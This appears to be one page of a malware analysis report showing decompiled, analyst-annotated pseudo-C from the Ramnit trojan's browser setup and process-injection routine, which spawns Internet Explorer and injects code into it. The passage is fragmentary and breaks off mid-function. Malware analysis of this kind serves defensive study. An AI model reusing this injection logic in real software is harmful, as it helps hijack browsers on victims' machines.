///////////////////////////////////////////////////////////////////
/////////////////// Ramnit Main Browser Setup and Injection ///////
///////////////////////////////////////////////////////////////////
char __thiscall process_injection_main(char *this, int a2)
{

  v3 = 0;
  v4 = this;
  dwProcessId = 0;
  func6(&StartupInfo.lpReserved, 0, 64);
  StartupInfo.cb = 68;
  ProcessInformation = 0i64;
  func6(&pszPath, 0, 260);
  v5 = GetShellWindow();
  GetWindowThreadProcessId(v5, &dwProcessId);
  v6 = func_str_iter((int **)v4, (char *)(a2 + 36));
  if ( !v6 )
    return v3;
  if ( v6 == 2 )
  {
    if ( MicrosoftEdge_processfinder(v2) )
    {
      SHGetSpecialFolderPathA(0, &pszPath, 38, 0);
      lstrcatA(&pszPath, "\\Internet Explorer\\iexplore.exe");
      // Create process with CREATE_SUSPENDED flag

if ( CreateProcessA(0, &pszPath, 0, 0, 0, 0x4000000u, 0, 0, &StartupInfo,
&ProcessInformation) )
      {
        v8 = ProcessInformation.dwProcessId;
        *(_DWORD *)(a2 + 8) = ProcessInformation.dwProcessId;
        if ( write_process_inj(v8, 0xF36BAC23, 0) )
        {
          v3 = 1;
          Sleep(2000u);
LABEL_22:
          set_thread_exec(v7, *(_DWORD *)(a2 + 8));
          return v3;
        }
      }
    }
    return v3;
  }
  if ( v6 == 4 )
    return v3;
  if ( v6 == 1 )
  {
LABEL_21:
    v3 = 1;
    goto LABEL_22;
  }
  if ( v6 != 5 )
  {
    if ( v6 != 3 || dwProcessId != *(_DWORD *)(a2 + 24) )
      return v3;
6/21